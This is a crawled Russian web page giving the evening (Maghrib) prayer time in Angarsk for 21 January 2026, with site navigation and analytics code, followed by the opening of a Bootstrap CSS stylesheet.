

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://angarsk.namaz.top/vremya-magrib-namaza-na-segodnya/
body_size: 5772
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<title>Время магриб (вечернего) намаза на сегодня в Ангарске</title>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<base href="https://angarsk.namaz.top/" />
<meta name="description" content="✅ На сайте angarsk.namaz.top представлено точное время магриб (вечернего) намаза на сегодня в Ангарске (Россия, Иркутская область, ). Данное расписание составлено с максимальной точностью по географическим координатам (52.600, 103.916) по общепринятому для мусульман методу WML (Всемирной Мусульманской Лиги).">
<meta name="keywords" content= "Магриб намаз, вечерний намаза, магриб в Ангарске" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?160" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?183" rel="stylesheet">
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://angarsk.namaz.top/vremya-magrib-namaza-na-segodnya/" rel="canonical" />
<meta name="yandex-verification" content="184b11f7d12226a4" />
<meta name="telderi" content="be9a0747d8f809d6fc2f3674cd482a73" />
<!-- <script src='https://news.gewfwdgd.site/loader.js' async></script>
<div id='containerId344517'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344517,
                containerId: 'containerId344517'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script> -->
</head>
<body class="information-magrib">
















  

   <div id="verh3">
  
  
    


  
  <div class="container">
 <div class="col-sm-12 col-md-12">

 <div class="col-sm-6 col-md-2 col-lg-2 col-xl-2">
        <div id="logo">
                    <a href="http://angarsk.namaz.top/"><img src="https://angarsk.namaz.top/image/catalog/logo.png" title="Сервис точного времени намаза" alt="Сервис точного времени намаза" class="img-responsive" /></a>
            
        </div>
      </div>
      
      
     <div class="hidden-xs hidden-sm col-md-3 col-lg-3 col-xl-3">
    <div id="menurusfan3">Сервис точного времени намаза</div>
    
    </div>
    
    
    <div class="col-sm-6 col-md-4 col-lg-4 col-xl-4">
<div id="socsss"><i class="fa fa-map-marker" aria-hidden="true"></i> Населенный пункт: <a href="/regions"><span class="podcherk">Ангарск</span></a></div> 
    </div> 
 
    
  
    

      
      
      <div class="hidden-xs hidden-sm col-md-3 col-lg-3 col-xl-3"><div id="emtr"><img src="/image/npic2.png"> <span class="podcherk">info@namaz.top</span></div></div>


 </div>









 

</div>
 
  
    
  
  
  
  
  
  


 


<div id="konteyn">









<div class="container">



<div class="row" id="vnstrblock">


<div class="col-sm-12 col-md-7 col-lg-7 col-xl-7">
<div id="vnutrstr">
<div id="dopogran"><h1>Время магриб (вечернего) намаза на сегодня в Ангарске</h1></div>
<div id="glav2">Время вечернего намаза в Ангарске (Иркутская область), рассчитанное по методу WML</div>
<div id="glav3"><a href="/vremya-namaza-v-telegram/"><img src="/image/tg.png"> Получать в Telegram</a></div>
</div>
</div>


<div class="col-sm-12 col-md-5 col-lg-5 col-xl-5">
    <div id="namvr"><img src="/image/chitnam.png"></div>
</div>

</div>
</div>




  <div class="row">                <div id="content" class="col-sm-8 col-md-9">



      
 
 <div id="opisaniestr">
 
 
  
   <ul class="breadcrumb">
        <li><a href="http://angarsk.namaz.top/"><i class="fa fa-home"></i></a></li>
        <li><a href="http://angarsk.namaz.top/vremya-magrib-namaza-na-segodnya/">Время магриб (вечернего) намаза на сегодня в Ангарске</a></li>
      </ul>
 
 <h2>Время магриб намаза, Ангарск</h2>
 
 
 <p>Ознакомьтесь с временем магриб (вечернего) намаза на сегодня <b>в Ангарске (Россия, 
 Иркутская область, )</b>. Данное расписание составлено с максимальной точностью по географическим координатам (103.916, 52.600)
 по общепринятому для мусульман методу WML (Всемирной Мусульманской Лиги).</p>
 <p>Данное расписание может немножко отличаться от принятых местными мечетями.
 Если у Вас есть возможность наблюдать рассвет и закат самостоятельно или слышать призыв к молитве из мечети, то рекомендуем пользоваться собственными наблюдениями.</p>
 </div>
     
   
     
<div id="mesgog">Время магриб на сегодня, 21.01.2026</div>

      
<div id="namazkompversiya">
<div id="test-modal" class="white-popup-block mfp-hide">
                     <div class="tab-content">      
                   <div class="tab-pane active" id="size-table1"> 

<table width='100%'><tr><th width='10%'>Дата</th><th width='15%'>Фаджр</th><th width='15%'>Восход</th><th width='15%'>Зухр</th><th width='15%'>Аср</th><th width='15%'>Магриб</th><th width='15%'>Иша</th></tr><tr class=''><td>21 - СР</td><td>07:00</td><td>09:02</td><td>13:16</td><td>15:08</td><td class='aktodin'>17:30</td><td>19:25</td></tr></table>      
      
     </div></div></div> </div> 
     
     
     
     
     
     
     
     <div id="namazmobversiya">
<div id="test-modal" class="white-popup-block mfp-hide">
                     <div class="tab-content">      
                   <div class="tab-pane active" id="size-table1"> 

<table width='100%'><tbody><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>21.01.2026, среда</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>07:00</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>15:08</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>09:02</td><td class='aktodin' style='text-align: center;'><strong>Магриб</strong></td><td class='aktodin' style='text-align: center;'>17:30</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>13:16</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>19:25</td></tr></tbody></table>      
      
     </div></div></div> 
     
     



     
     
     </div> 
     
     
     
     
     

      

       <div id="vkonce">
       <p>Очень надеемся, что расписание было для Вас полезным. Сохраните пожалуйста его в "Закладки" и порекомендуйте братьями и сестрам.</p>
       <p>При обнаружении неточности в расписании, сообщите нам об ошибке по почте <a href="mailto:info@namaz.top">info@namaz.top</a></p>
       <hr>
       <p><b>ДжазакумуЛлаху Хайран</b></p>
       
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
<script src="//yastatic.net/share2/share.js"></script> 
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,telegram"></div> 
       
       </div>
      </div>
    
    
    
    
    
     <aside id="column-right" class="col-xs-12 col-sm-4 col-md-3">
    <div class="list-group2">
    <div id="proizv">Ближайшие города и районы</div>
  
  
     
   <b><a href="https://angarsk.namaz.top" title="Время намаза - " class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> <span class="vyd">Ангарск</span></a></b>

      
   <b><a href="https://bratsk.namaz.top" title="Время намаза - " class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> <span class="vyd">Братск</span></a></b>

      
   <b><a href="https://irkutsk.namaz.top" title="Время намаза - " class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> <span class="vyd">Иркутск</span></a></b>

   
 <a href="/regions?region=Иркутская область&rayon=Нижнеудинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Нижнеудинский район</a>

  <a href="/regions?region=Иркутская область&rayon=Осинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Осинский район</a>

  <a href="/regions?region=Иркутская область&rayon=Куйтунский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Куйтунский район</a>

  <a href="/regions?region=Иркутская область&rayon=Тулунский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Тулунский район</a>

  <a href="/regions?region=Иркутская область&rayon=Братский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Братский район</a>

  <a href="/regions?region=Иркутская область&rayon=Эхирит-булагатский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Эхирит-булагатский район</a>

  <a href="/regions?region=Иркутская область&rayon=Тайшетский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Тайшетский район</a>

  <a href="/regions?region=Иркутская область&rayon=Аларский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Аларский район</a>

  <a href="/regions?region=Иркутская область&rayon=Черемховский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Черемховский район</a>

  <a href="/regions?region=Иркутская область&rayon=Качугский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Качугский район</a>

  <a href="/regions?region=Иркутская область&rayon=Киренский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Киренский район</a>

  <a href="/regions?region=Иркутская область&rayon=Нукутский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Нукутский район</a>

  <a href="/regions?region=Иркутская область&rayon=Заларинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Заларинский район</a>

  <a href="/regions?region=Иркутская область&rayon=Бодайбинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Бодайбинский район</a>

  <a href="/regions?region=Иркутская область&rayon=Ангарский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Ангарский район</a>

  <a href="/regions?region=Иркутская область&rayon=Слюдянский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Слюдянский район</a>

  <a href="/regions?region=Иркутская область&rayon=Усть-Удинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Усть-Удинский район</a>

  <a href="/regions?region=Иркутская область&rayon=Балаганский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Балаганский район</a>

  <a href="/regions?region=Иркутская область&rayon=Усольский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Усольский район</a>

  <a href="/regions?region=Иркутская область&rayon=Ольхонский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Ольхонский район</a>

  <a href="/regions?region=Иркутская область&rayon=Катангский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Катангский район</a>

  <a href="/regions?region=Иркутская область&rayon=Жигаловский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Жигаловский район</a>

  <a href="/regions?region=Иркутская область&rayon=Баяндаевский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Баяндаевский район</a>

  <a href="/regions?region=Иркутская область&rayon=Усть-Илимский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Усть-Илимский район</a>

  <a href="/regions?region=Иркутская область&rayon=Боханский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Боханский район</a>

  <a href="/regions?region=Иркутская область&rayon=Иркутский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Иркутский район</a>

  <a href="/regions?region=Иркутская область&rayon=Шелеховский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Шелеховский район</a>

  <a href="/regions?region=Иркутская область&rayon=Чунский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Чунский район</a>

  <a href="/regions?region=Иркутская область&rayon=Зиминский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Зиминский район</a>

  <a href="/regions?region=Иркутская область&rayon=Нижнеилимский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Нижнеилимский район</a>

  <a href="/regions?region=Иркутская область&rayon=Усть-Кутский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Усть-Кутский район</a>

  <a href="/regions?region=Иркутская область&rayon=Мамско-Чуйский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Мамско-Чуйский район</a>

  <a href="/regions?region=Иркутская область&rayon=Казачинско-Ленский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Казачинско-Ленский район</a>

  <a href="/regions?region=Иркутская область&rayon=Казаченско-Ленский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Казаченско-Ленский район</a>

 
   
</div>

<div class="list-group2">
    <div id="proizv">Навигация</div>
    <a href="/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Время намаза на сегодня</a>
    <a href="/vremya-namaza-na-zavtra/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Время намаза на завтра</a> 
    <a href="/vremya-namaza-na-nedelyu/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Время намаза на неделю</a> 
    <a href="/vremya-namaza-na-mesyac/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Время намаза на месяц</a> 
    <a href="/vremya-namaza-na-god/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Время намаза на  2026 год</a> 
    <a href="/skachat-vremya-namaza/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Скачать время намаза</a> 
    <a href="/kalendar-vremya-namaza/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Календарь "Время намаза"</a>
    <a href="/napravlenie-kibly/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Направление Киблы</a>


   
</div>

</aside>
    
    
    
    
    </div>
</div></div>
<footer>
  <div class="container">
    <div class="row">
    <div class="col-xs-12 " style="
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 30px;
    flex-wrap: wrap;
">
    <span style="
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    padding: 0 20px;
    color: #8b3ffd;
">Сбор на поддержку и развитие сайта: </span><iframe src="https://yoomoney.ru/quickpay/fundraise/button?billNumber=140T6IMR7T8.240716&amp;" width="330" height="40" frameborder="0" allowtransparency="true" scrolling="no" style="
    vertical-align: middle;
"></iframe>
    </div>
  <div class="col-xs-12 col-sm-6 col-md-3" id="minvfoot">
  <div id="zagfoot">Навигация</div>
       <ul class="list-unstyled">
        <li><a class="nizmenn" href="/">Время намаза на сегодня</a></li>
        <li><a class="nizmenn" href="/vremya-namaza-na-zavtra/">Время намаза на завтра</a></li>
        <li><a class="nizmenn" href="/vremya-namaza-na-nedelyu/">Время намаза на неделю</a></li>
        <li><a class="nizmenn" href="/vremya-namaza-na-mesyac/">Время намаза на месяц</a></li>
        <li><a class="nizmenn" href="/vremya-namaza-na-god/">Время намаза на 2026 год</a></li>
         <li><a class="nizmenn" href="/skachat-vremya-namaza/">Скачать время намаза</a></li>
         <li><a class="nizmenn" href="/kalendar-vremya-namaza/">Календарь "Время намаза"</a></li>
         <li><a class="nizmenn" href="/napravlenie-kibly/">Направление Киблы</a></li>
        </ul>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-3" id="minvfoot">
      <div id="zagfoot">Время намаза на месяцам</div>
        <ul class="list-unstyled">
     <li><a href="/vremya-namaza-na-yanvar/" class="nizmenn">Январь 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-fevral/" class="nizmenn">Февраль 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-mart/" class="nizmenn">Март 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-aprel/" class="nizmenn">Апрель 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-may/" class="nizmenn">Май 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-iyun/" class="nizmenn">Июнь 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-iyul/" class="nizmenn">Июль 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-avgust/" class="nizmenn">Август 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-sentyabr/" class="nizmenn">Сентябрь 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-oktyabr/" class="nizmenn">Октябрь 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-noyabr/" class="nizmenn">Ноябрь 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-dekabr/" class="nizmenn">Декабрь 2026 г.</a></li>
     <li><a href="/raspisanie-na-ramadan/" class="nizmenn">Рамадан 2026 г.</a></li>

        </ul>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-3" id="minvfoot">
      <div id="zagfoot">Намазы</div>
       <ul class="list-unstyled">
        <li><a class="nizmenn" href="/vremya-fadjr-namaza-na-segodnya/">Утренний намаз</a></li>
        <li><a class="nizmenn" href="/vremya-zuhr-namaza-na-segodnya/">Полуденный намаз</a></li>
        <li><a class="nizmenn" href="/vremya-asr-namaza-na-segodnya/">Послеполуденный намаз</a></li>
        <li><a class="nizmenn" href="/vremya-magrib-namaza-na-segodnya/">Вечерний намаз</a></li>
        <li><a class="nizmenn" href="/vremya-isha-namaza-na-segodnya/">Ночной намаз</a></li>
   
        </ul>
      </div>
     
      
      <div class="col-xs-12 col-sm-6 col-md-3" id="minvfoot">
      
      <div id="dlyagor"><b>Текущий населенный пункт:</b> <p>Россия - Иркутская область - Ангарск</p></div>
        
      
      
         
        <div id="dlyagor2"><i class="fa fa-map-marker" aria-hidden="true"></i> Изменить выбор: <a href="/regions"><span class="podcherk">Ангарск</span></a></div>

    
    <div id="nambot"><a href="/vremya-namaza-v-telegram/">Намаз-бот в Telegram</a></div>
    
    
   
     <div id="oplopl">

     <p>Расскажите о нас друзьям!</p>
     <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
<script src="//yastatic.net/share2/share.js"></script> 
 

 
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,telegram"></div> 

        </div>
      </div>
    </div>
  </div>
</footer>
<div id=cop>
<div class="container">
<div id=coptext>
© 2018-2026 - angarsk.namaz.top - сервис точного времени намаза по шафиитскому мазхабу. Все права защищены.
</div>
</div>
</div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73450591, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73450591" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script>
        jQuery(document).ready(function(){
            //jQuery('#btn_submit').click(function(){
                // собираем данные с формы
                var user_phone = jQuery('#user_phone').val();
                var user_znachen = jQuery('#user_znachen').val();
                // отправляем данные
                jQuery.ajax({
                    url: "/reklama/reklama.php", // куда отправляем
                    type: "post", // метод передачи
                    dataType: "json", // тип передачи данных
                    data: { // что отправляем
                        "uri":   "/vremya-magrib-namaza-na-segodnya/",
                        "user_phone":   user_phone,
                        "user_znachen":   user_znachen,
                        "vopros":   "1"
                    },
                    // после получения ответа сервера
                    success: function(data){
                        jQuery('#muslimreklama1').html(data.result); // выводим ответ сервера
                    }
                });
        });
        
</script>
<!-- Paste next code to the place where in-banner ad should appear -->
<!-- <div class="tgx-vbf" data-vbf-id="25449"></div> -->

<!-- Paste next line before closing BODY tag -->
<!-- <script defer src="https://cdn.adlook.me/js/vbf.js"></script> -->
<!-- Paste next code to the place where in-read ad should appear -->
<!-- <div class="tgx-rlf" data-rlf-id="25450" data-rlf-auto="1" data-rlf-dock="0"></div> -->

<!-- Paste next line before closing BODY tag -->
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script> -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://angarsk.namaz.top/catalog/view/javascript/bootstrap/css/bootstrap.min.css?160
body_size: 21160
content:
html
{
	font-family: sans-serif;
	ms-text-size-adjust: 100%;
	webkit-text-size-adjust: 100%;
}
body
{
	margin: 0;
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary
{
	display: block;
}
audio,canvas,progress,video
{
	display: inline-block;
	vertical-align: baseline;
}
audio:not([controls])
{
	display: none;
	height: 0;
}
[hidden],template
{
	display: none;
}
a
{
	background-color: transparent;
}
a:active,a:hover
{
	outline: 0;
}
abbr[title]
{
	border-bottom: 1px dotted;
}
b,strong
{
	font-weight: 700;
}
dfn
{
	font-style: italic;
}
h1
{
	font-size: 2em;
	margin: .67em 0;
}
mark
{
	background: #ff0;
	color: #000;
}
small
{
	font-size: 80%;
}
sub,sup
{
	font-size: 65%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup
{
	top: -.5em;
}
sub
{
	bottom: -.25em;
}
img
{
	border: 0;
}
svg:not(:root)
{
	overflow: hidden;
}
figure
{
	margin: 1em 40px;
}
hr
{
	box-sizing: content-box;
	height: 0;
	moz-box-sizing: content-box;
	webkit-box-sizing: content-box;
}
pre
{
	overflow: auto;
}
code,kbd,pre,samp
{
	font-family: monospace,monospace;
	font-size: 1em;
}
button,input,optgroup,select,textarea
{
	color: inherit;
	font: inherit;
	margin: 0;
}
button
{
	overflow: visible;
}
button,select
{
	text-transform: none;
}
button,html input[type=button],input[type=reset],input[type=submit]
{
	cursor: pointer;
	webkit-appearance: button;
}
button[disabled],html input[disabled]
{
	cursor: default;
}
button::-moz-focus-inner,input::-moz-focus-inner
{
	border: 0;
	padding: 0;
}
input
{
	line-height: normal;
}
input[type=checkbox],input[type=radio]
{
	box-sizing: border-box;
	moz-box-sizing: border-box;
	padding: 0;
	webkit-box-sizing: border-box;
}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button
{
	height: auto;
}
input[type=search]
{
	box-sizing: content-box;
	moz-box-sizing: content-box;
	webkit-appearance: textfield;
	webkit-box-sizing: content-box;
}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration
{
	webkit-appearance: none;
}
fieldset
{
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em;
}
legend
{
	border: 0;
	padding: 0;
}
textarea
{
	overflow: auto;
}
optgroup
{
	font-weight: 700;
}
table
{
	border-collapse: collapse;
	border-spacing: 0;
}
td,th
{
	padding: 0;
}
@media print
{
	*,:after,:before
	{
		background: 0 0!important;
		box-shadow: none!important;
		color: #000!important;
		text-shadow: none!important;
		webkit-box-shadow: none!important;
	}
	a,a:visited
	{
		text-decoration: underline;
	}
	a[href]:after
	{
		content: " (" attr(href) ")";
	}
	abbr[title]:after
	{
		content: " (" attr(title) ")";
	}
	a[href^="javascript:"]:after,a[href^="#"]:after
	{
		content: "";
	}
	blockquote,pre
	{
		border: 1px solid #999;
		page-break-inside: avoid;
	}
	thead
	{
		display: table-header-group;
	}
	img,tr
	{
		page-break-inside: avoid;
	}
	img
	{
		max-width: 100%!important;
	}
	h2,h3,p
	{
		orphans: 3;
		widows: 3;
	}
	h2,h3
	{
		page-break-after: avoid;
	}
	.navbar
	{
		display: none;
	}
	.btn>.caret,.dropup>.btn>.caret
	{
		border-top-color: #000!important;
	}
	.label
	{
		border: 1px solid #000;
	}
	.table
	{
		border-collapse: collapse!important;
	}
	.table td,.table th
	{
		background-color: #fff!important;
	}
	.table-bordered td,.table-bordered th
	{
		border: 1px solid #ddd!important;
	}
}
@font-face
{
	font-family: 'Glyphicons Halflings';
	src: url(../fonts/glyphicons-halflings-regular.eot);
	src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');
}
.glyphicon
{
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: 400;
	line-height: 1;
	moz-osx-font-smoothing: grayscale;
	position: relative;
	top: 1px;
	webkit-font-smoothing: antialiased;
}
.glyphicon-asterisk:before
{
	content: "\2a";
}
.glyphicon-plus:before
{
	content: "\2b";
}
.glyphicon-eur:before,.glyphicon-euro:before
{
	content: "\20ac";
}
.glyphicon-minus:before
{
	content: "\2212";
}
.glyphicon-cloud:before
{
	content: "\2601";
}
.glyphicon-envelope:before
{
	content: "\2709";
}
.glyphicon-pencil:before
{
	content: "\270f";
}
.glyphicon-glass:before
{
	content: "\e001";
}
.glyphicon-music:before
{
	content: "\e002";
}
.glyphicon-search:before
{
	content: "\e003";
}
.glyphicon-heart:before
{
	content: "\e005";
}
.glyphicon-star:before
{
	content: "\e006";
}
.glyphicon-star-empty:before
{
	content: "\e007";
}
.glyphicon-user:before
{
	content: "\e008";
}
.glyphicon-film:before
{
	content: "\e009";
}
.glyphicon-th-large:before
{
	content: "\e010";
}
.glyphicon-th:before
{
	content: "\e011";
}
.glyphicon-th-list:before
{
	content: "\e012";
}
.glyphicon-ok:before
{
	content: "\e013";
}
.glyphicon-remove:before
{
	content: "\e014";
}
.glyphicon-zoom-in:before
{
	content: "\e015";
}
.glyphicon-zoom-out:before
{
	content: "\e016";
}
.glyphicon-off:before
{
	content: "\e017";
}
.glyphicon-signal:before
{
	content: "\e018";
}
.glyphicon-cog:before
{
	content: "\e019";
}
.glyphicon-trash:before
{
	content: "\e020";
}
.glyphicon-home:before
{
	content: "\e021";
}
.glyphicon-file:before
{
	content: "\e022";
}
.glyphicon-time:before
{
	content: "\e023";
}
.glyphicon-road:before
{
	content: "\e024";
}
.glyphicon-download-alt:before
{
	content: "\e025";
}
.glyphicon-download:before
{
	content: "\e026";
}
.glyphicon-upload:before
{
	content: "\e027";
}
.glyphicon-inbox:before
{
	content: "\e028";
}
.glyphicon-play-circle:before
{
	content: "\e029";
}
.glyphicon-repeat:before
{
	content: "\e030";
}
.glyphicon-refresh:before
{
	content: "\e031";
}
.glyphicon-list-alt:before
{
	content: "\e032";
}
.glyphicon-lock:before
{
	content: "\e033";
}
.glyphicon-flag:before
{
	content: "\e034";
}
.glyphicon-headphones:before
{
	content: "\e035";
}
.glyphicon-volume-off:before
{
	content: "\e036";
}
.glyphicon-volume-down:before
{
	content: "\e037";
}
.glyphicon-volume-up:before
{
	content: "\e038";
}
.glyphicon-qrcode:before
{
	content: "\e039";
}
.glyphicon-barcode:before
{
	content: "\e040";
}
.glyphicon-tag:before
{
	content: "\e041";
}
.glyphicon-tags:before
{
	content: "\e042";
}
.glyphicon-book:before
{
	content: "\e043";
}
.glyphicon-bookmark:before
{
	content: "\e044";
}
.glyphicon-print:before
{
	content: "\e045";
}
.glyphicon-camera:before
{
	content: "\e046";
}
.glyphicon-font:before
{
	content: "\e047";
}
.glyphicon-bold:before
{
	content: "\e048";
}
.glyphicon-italic:before
{
	content: "\e049";
}
.glyphicon-text-height:before
{
	content: "\e050";
}
.glyphicon-text-width:before
{
	content: "\e051";
}
.glyphicon-align-left:before
{
	content: "\e052";
}
.glyphicon-align-center:before
{
	content: "\e053";
}
.glyphicon-align-right:before
{
	content: "\e054";
}
.glyphicon-align-justify:before
{
	content: "\e055";
}
.glyphicon-list:before
{
	content: "\e056";
}
.glyphicon-indent-left:before
{
	content: "\e057";
}
.glyphicon-indent-right:before
{
	content: "\e058";
}
.glyphicon-facetime-video:before
{
	content: "\e059";
}
.glyphicon-picture:before
{
	content: "\e060";
}
.glyphicon-map-marker:before
{
	content: "\e062";
}
.glyphicon-adjust:before
{
	content: "\e063";
}
.glyphicon-tint:before
{
	content: "\e064";
}
.glyphicon-edit:before
{
	content: "\e065";
}
.glyphicon-share:before
{
	content: "\e066";
}
.glyphicon-check:before
{
	content: "\e067";
}
.glyphicon-move:before
{
	content: "\e068";
}
.glyphicon-step-backward:before
{
	content: "\e069";
}
.glyphicon-fast-backward:before
{
	content: "\e070";
}
.glyphicon-backward:before
{
	content: "\e071";
}
.glyphicon-play:before
{
	content: "\e072";
}
.glyphicon-pause:before
{
	content: "\e073";
}
.glyphicon-stop:before
{
	content: "\e074";
}
.glyphicon-forward:before
{
	content: "\e075";
}
.glyphicon-fast-forward:before
{
	content: "\e076";
}
.glyphicon-step-forward:before
{
	content: "\e077";
}
.glyphicon-eject:before
{
	content: "\e078";
}
.glyphicon-chevron-left:before
{
	content: "\e079";
}
.glyphicon-chevron-right:before
{
	content: "\e080";
}
.glyphicon-plus-sign:before
{
	content: "\e081";
}
.glyphicon-minus-sign:before
{
	content: "\e082";
}
.glyphicon-remove-sign:before
{
	content: "\e083";
}
.glyphicon-ok-sign:before
{
	content: "\e084";
}
.glyphicon-question-sign:before
{
	content: "\e085";
}
.glyphicon-info-sign:before
{
	content: "\e086";
}
.glyphicon-screenshot:before
{
	content: "\e087";
}
.glyphicon-remove-circle:before
{
	content: "\e088";
}
.glyphicon-ok-circle:before
{
	content: "\e089";
}
.glyphicon-ban-circle:before
{
	content: "\e090";
}
